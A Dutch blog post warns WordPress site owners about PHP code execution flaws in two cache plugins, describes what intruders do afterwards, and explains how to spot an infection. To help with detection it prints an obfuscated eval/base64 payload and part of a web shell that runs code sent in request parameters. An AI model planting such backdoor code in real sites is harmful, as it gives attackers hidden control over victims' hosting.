

Via dit artikel werden we gewezen op de kwetsbaarheden die zijn gevonden in de twee grootste cache plugins:

- W3 Total cache

- WP Super Cache

In beide plugins was het mogelijk om PHP code uit te voeren via de standaard reageer functionaliteit. Iets waarmee kwaadwillenden eenvoudig backdoor scripts (of zogenoemde shells) kunnen plaatsen waarna ze vrije toegang hebben tot alle bestanden in je webhostingaccount.

Waarom zouden ze mij willen hacken?

In de meeste gevallen is een dergelijke hack niets persoonlijks. Vaak kijken ze niet eens naar de bestanden omdat het proberen en inbreken volledig geautomatiseerd is.

Maar wat doen ze eigenlijk zodra ze toegang hebben? Een paar opties:

Spam versturen

Spam versturen is nog steeds lucratief. Als ze jouw webhosting accountje met goede reputatie kunnen gebruiken om tien of honderdduizenden berichten te sturen, dan doen ze dat maar al te graag.

Virus verspreiden

Door een JavaScript-code in te brengen in jouw html/php pagina’s worden al jouw bezoekers “onder water” doorgestuurd naar een malafide code die ergens anders staat. Door deze weer up te daten kunnen ze gerichte malware of virussen proberen te injecteren.

Onderdeel van een Botnet maken

Je hoort de laatste tijd veel nieuws over DDoS-aanvallen. Dit zijn aanvallen die komen vanaf botnets. Het kan zijn dat jouw hostingaccount ook onderdeel uitmaakt van zo’n Botnet en deel uit maakt van zo’n DDoS aanval.

Backdoors inbouwen

Ze bouwen vaak ook een extra backdoor in, dus een extra achterdeur. Als jij denkt dat je alles hebt opgeruimd hebben ze vaak nog een deur op een kier gezet om dezelfde trucjes gewoon weer uit te halen. Dus dan begint het weer met het plaatsen van een shell, en daarna kiezen ze weer één of meerdere van bovenstaande opties. Wat ik vaak zie is dat de standaard COPYWRIGHT.PHP van WordPress wordt aangepast naar een backdoor script.



Ik gebruik één van de twee cache plugins. En nu?

Updaten! Zo snel mogelijk een update doen en anders die plugins helemaal uitzetten. Het is een kwestie van tijd voordat je WordPress installatie ook gehackt wordt.



Hoe kom ik er achter of mijn WordPress installatie geïnfecteerd is?

Als je inzicht hebt in je reacties, en je hebt niets vreemds gezien, dan is er waarschijnlijk ook niets aan de hand.

Als je in de mappen van je WordPress installatie kijkt kan je vaak aan de data al zien of er gerommeld is. Als alle data nog afstammen van het moment dat je WordPress hebt geïnstalleerd of hebt geupdate, dan is er niets aan de hand. Maar als je ziet dat belangrijke bestanden op de datum van vandaag of gisteren staan, zonder dat je zelf iets hebt gedaan, dan is er iets mis.

Open de .php bestanden met zo’n afwijkende datum en zoek naar lange onleesbare codes, zoals:

eval(gzinflate(base64_decode('FJzHkqPatkU/550IGnjXxHvv6bzAe0iE5+svFVGtKqXMZq05x1ClVJ3Z+F/zdnM9Znv1X55tFYH9f1kVS1n993+iiorDYWviEIA4GgnspGTd37DP+uVE1IvRZQH/8lxft4uqCHokTtUAUBBGsDucAXI8n7f0Gp2sYXkKYBkAcGBdZhWZlDcBIvb5oXFZ/s7p5ksrXsZ29EcHiFDq/lMgav4VLeqqTF6tPtzIWBvTXvgTNKjXFgqmoXa80E4ZCk9xbvNPzhDledODU1PHct9J6vOtiK6fgdTbBmK3E47Aa/URB24tldhtEe46TjqpMb4DBGXMo29rpii3qhDTZIpMcB1xBok332BjccfPXq0QsZU/g4eapBxT5git1rGdKtwf1rt9OOicc/hTlpeFmEjRRkWGWTJTkCol0X4AuwJSfFhtfP5dOgn561il+wkzkqCG9dfT9zqc274veIeSd41CxUIvH')));

$dcawl = "d410cf2db81b72a00493e14ec542b3f"; if(isset($_REQUEST['eujjfr'])) { $eoetbln = $_REQUEST['eujjfr']; eval($eoetbln); exit(); } if(isset($_REQUEST['jqsjw'])) { $zcxdhege = $_REQUEST['sjjcsp']; $ltipnkb = $_REQUEST[

Haal deze codes er uit. Maar nog beter: herinstalleer de bestanden van WordPress via de knop “Opnieuw installeren”.

Er zijn ook mooie plugins ter beveiliging en controle van je WordPress installatie. Bijvoorbeeld BulletProof.